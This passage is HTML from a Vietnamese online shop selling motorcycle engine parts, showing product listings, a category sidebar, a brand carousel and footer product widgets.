		data-original-product-id="0"
		data-title="Yêu thích"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://phutungxemaydo.com?action=yith-woocompare-add-product&#038;id=5769"
		class="compare button   add-to-compare-link"
		data-product_id="5769"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			So sánh		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6009 status-publish last instock product_cat-bo-noi has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-ycs-raider/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI YCS RAIDER</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T0150B123-2-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BỐ NỒI YCS RAIDER" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-ycs-raider/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI YCS RAIDER</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>&#8220;</p>
<ul>
<li>Giao hàng tận nơi trên toàn quốc</li>
<li>Xem và kiểm tra hàng trước khi thanh toán</li>
<li>Sản phẩm thuộc ngành hàng không bảo hành </li>
</ul>
<p>&#8220;</p>
		</div>
				<div class="product-sku">SKU: H0T0150B123</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>190,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Thêm vào giỏ hàng"><a href="/product/bo-noi-ate-winner/?add-to-cart=6009" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6009" data-product_sku="H0T0150B123" aria-label="Thêm vào giỏ hàng: &ldquo;BỐ NỒI YCS RAIDER&rdquo;" rel="nofollow" data-success_message="&ldquo;BỐ NỒI YCS RAIDER&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6009" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6009 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6009"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6009,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch y\u00eau th\u00edch!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6009&#038;_wpnonce=22d7a69f78"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6009"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Yêu thích"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://phutungxemaydo.com?action=yith-woocompare-add-product&#038;id=6009"
		class="compare button   add-to-compare-link"
		data-product_id="6009"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			So sánh		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-15"><a href="https://phutungxemaydo.com/product-category/danh-muc-san-pham/">chưa phân loại <span class="count">(487)</span></a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://phutungxemaydo.com/product-category/dung-cu-sua-chua/">Dụng cụ sửa chửa <span class="count">(0)</span></a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://phutungxemaydo.com/product-category/dong-co/">Động cơ <span class="count">(158)</span></a>
</li>
	<li class="cat-item cat-item-291"><a href="https://phutungxemaydo.com/product-category/full-bo-lam-san/">full bộ làm sẳn <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://phutungxemaydo.com/product-category/he-thong-dien/">Hệ thống điện <span class="count">(23)</span></a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://phutungxemaydo.com/product-category/he-thong-truyen-dong/">Hệ thống truyền động <span class="count">(0)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-6548 current-cat-parent current-cat-ancestor"><a href="https://phutungxemaydo.com/product-category/dong-co/">Động cơ <span class="count">(158)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-255"><a href="https://phutungxemaydo.com/product-category/dong-co/binh-xang/">Bình xăng <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-240 current-cat"><a aria-current="page" href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/">BỐ NỒI <span class="count">(24)</span></a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://phutungxemaydo.com/product-category/dong-co/chan-rit/">Chân rít <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://phutungxemaydo.com/product-category/dong-co/cot-cam/">Cốt cam <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-334"><a href="https://phutungxemaydo.com/product-category/dong-co/cot-nhong-so/">Cốt nhông số <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-236"><a href="https://phutungxemaydo.com/product-category/dong-co/den-do/">Dên <span class="count">(24)</span></a>
</li>
	<li class="cat-item cat-item-229"><a href="https://phutungxemaydo.com/product-category/dong-co/gioang-may/">Gioăng máy <span class="count">(3)</span></a>
</li>
	<li class="cat-item cat-item-324"><a href="https://phutungxemaydo.com/product-category/dong-co/hong-xang/">Họng Xăng <span class="count">(23)</span></a>
</li>
	<li class="cat-item cat-item-250"><a href="https://phutungxemaydo.com/product-category/dong-co/loc-bom-nhot/">lốc máy <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://phutungxemaydo.com/product-category/dong-co/loxo/">loxo <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://phutungxemaydo.com/product-category/dong-co/loxo-noi/">Loxo nồi <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-245"><a href="https://phutungxemaydo.com/product-category/dong-co/mac-co-co-xang/">Mặc co/Co xăng <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-336"><a href="https://phutungxemaydo.com/product-category/dong-co/nhong-cam/">Nhông Cam | Xích Cam <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://phutungxemaydo.com/product-category/dong-co/piston/">piston <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-246"><a href="https://phutungxemaydo.com/product-category/dong-co/suppap/">suppap <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-233"><a href="https://phutungxemaydo.com/product-category/dong-co/ta-khoa-noi/">Tạ khóa nồi <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://phutungxemaydo.com/product-category/dong-co/tang-cam/">Tăng cam <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-237"><a href="https://phutungxemaydo.com/product-category/dong-co/tay-den/">Tay dên <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-280"><a href="https://phutungxemaydo.com/product-category/dong-co/thot-long/">Thớt lòng <span class="count">(5)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="media_image-2" class="widget widget_media_image"><img width="567" height="960" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/87957110_2933618296677404_5955517346167652352_n-1.jpg" class="image wp-image-6989  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/87957110_2933618296677404_5955517346167652352_n-1.jpg 567w, https://phutungxemaydo.com/wp-content/uploads/2020/12/87957110_2933618296677404_5955517346167652352_n-1-177x300.jpg 177w" sizes="auto, (max-width: 567px) 100vw, 567px" /></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Sản phẩm mới nhất</h3><ul class="product_list_widget"><li>
	
	<a href="https://phutungxemaydo.com/product/piston-54-4-val-std-bac-rik/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val--300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piston 54 ,54 COS 1 , 54 COS 2, 55, 55.5, 56 4 val std BẠC RIK CHO XE LÊN ĐẦU BÒ  4 VAL SUMRACING ,REDLEO" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val--300x300.png 300w, https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val--150x150.png 150w, https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val--600x600.png 600w, https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val--100x100.png 100w, https://phutungxemaydo.com/wp-content/uploads/2022/11/piston-56-4-val-.png 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">piston 54 ,54 COS 1 , 54 COS 2, 55, 55.5, 56 4 val std BẠC RIK CHO XE LÊN ĐẦU BÒ  4 VAL SUMRACING ,REDLEO</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>650,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 450,000&#8363; đến 650,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/chan-rit-suppap-dong-2/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHÂN RÍT SUPPAP ĐỘ SIÊU CỨNG" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-768x768.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2022/10/07cf6e9d62effaab274b236ad7777398.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">CHÂN RÍT SUPPAP ĐỘ SIÊU CỨNG</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>60,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>240,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 60,000&#8363; đến 240,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/cu-de-koso-winner-sonic/">
		<img width="250" height="250" src="https://phutungxemaydo.com/wp-content/uploads/2022/10/koso-winner-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CỦ ĐỀ KOSO WINNER SONIC" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/10/koso-winner-2.jpg 250w, https://phutungxemaydo.com/wp-content/uploads/2022/10/koso-winner-2-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2022/10/koso-winner-2-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" />		<span class="product-title">CỦ ĐỀ KOSO WINNER SONIC</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>1,800,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/cot-cam-mio-novo-taurus-6li1/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CỐT CAM CÒ MIO NOVO TAURUS 6LI1" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2022/10/cam-co-la-mio.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">CỐT CAM CÒ MIO NOVO TAURUS 6LI1</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>430,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 350,000&#8363; đến 430,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/tai-lieu-huong-dan-sua-chua-honda-super-dream/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2022/10/Honda-Super-Dream-100-Service-Manual-299_page-0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÀI LIỆU HƯỚNG DẪN SỬA CHỮA HONDA SUPER DREAM" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2022/10/Honda-Super-Dream-100-Service-Manual-299_page-0001-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2022/10/Honda-Super-Dream-100-Service-Manual-299_page-0001-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2022/10/Honda-Super-Dream-100-Service-Manual-299_page-0001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TÀI LIỆU HƯỚNG DẪN SỬA CHỮA HONDA SUPER DREAM</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>145,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:true,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>ate</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/ate.jpg" alt="ate" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>cadinals</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/1-1.jpg" alt="cadinals" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>ctr</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/ctr.jpg" alt="ctr" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>honda</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/honda.jpg" alt="honda" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>keihin</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/keihin.jpg" alt="keihin" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>koso</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/koso.jpg" alt="koso" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>koyo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/koyo.jpg" alt="koyo" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>kozi</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/koji.jpg" alt="kozi" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>light</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/light.jpg" alt="light" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>racing boy</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/racing-boy.jpg" alt="racing boy" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>sck</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/2020/12/sck.jpg" alt="sck" width="577" height="173" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>size</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://phutungxemaydo.com/wp-content/uploads/woocommerce-placeholder.png" alt="size" width="600" height="600" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-4">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Sản phẩm nổi bật</h4><ul class="product_list_widget"><li>
	
	<a href="https://phutungxemaydo.com/product/dau-long-54-den-lon-full-bo-luon-cam-canh-chinh-san/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐẦU LÒNG 54 DÊN LỚN FULL BỘ LUÔN CAM CANH CHỈNH SẲN" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ĐẦU LÒNG 54 DÊN LỚN FULL BỘ LUÔN CAM CANH CHỈNH SẲN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>19,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 19,000&#8363; đến 2,300,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/nhong-hu-waves-110wave-rsx-full-bo/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NHÔNG HÚ WAVES 110,WAVE RSX..FULL BỘ" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/44-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/44-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2020/12/44-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">NHÔNG HÚ WAVES 110,WAVE RSX..FULL BỘ</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>990,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/nhom-noi-chong-truot-r15v3-exciter-150/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NHÔM NỒI CHỐNG TRƯỢT R15V3/EXCITER 150" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-300x300.png 300w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-150x150.png 150w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-600x600.png 600w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814-100x100.png 100w, https://phutungxemaydo.com/wp-content/uploads/2021/05/IMG_6814.png 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">NHÔM NỒI CHỐNG TRƯỢT R15V3/EXCITER 150</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Sản phẩm bán chạy nhất</h4><ul class="product_list_widget"><li>
	
	<a href="https://phutungxemaydo.com/product/dau-long-54-den-lon-full-bo-luon-cam-canh-chinh-san/">
		<img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐẦU LÒNG 54 DÊN LỚN FULL BỘ LUÔN CAM CANH CHỈNH SẲN" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/05/CB2T11144D123-7-copy.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ĐẦU LÒNG 54 DÊN LỚN FULL BỘ LUÔN CAM CANH CHỈNH SẲN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>19,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 19,000&#8363; đến 2,300,000&#8363;</span></span>
	</li>
<li>
	
	<a href="https://phutungxemaydo.com/product/nhong-hu-waves-110wave-rsx-full-bo/">
